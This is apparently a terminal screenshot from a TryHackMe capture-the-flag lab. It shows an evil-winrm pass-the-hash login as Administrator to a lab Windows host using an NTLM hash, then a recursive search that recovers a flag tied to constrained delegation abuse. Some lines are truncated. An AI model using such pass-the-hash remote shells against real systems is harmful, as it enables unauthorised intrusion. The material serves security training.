 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.145.133.119 -u Administrator -H dd4592176bb3f58eea4e87a8f0eaf270
Get-ChildItem -Path "C:\Users" -Filter *.txt -Recurse | Select-String -Pattern "THM" | Select
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quotin
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winr
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> Get-ChildItem -Path "C:\Users" -Filter *.tx
Path LineNumber Line
---- ---------- ----
C:\Users\Administrator\Desktop\flag.txt 1 THM{S4U2S3lf_C0nstr41ned_D3l3g4t10n_2_DA}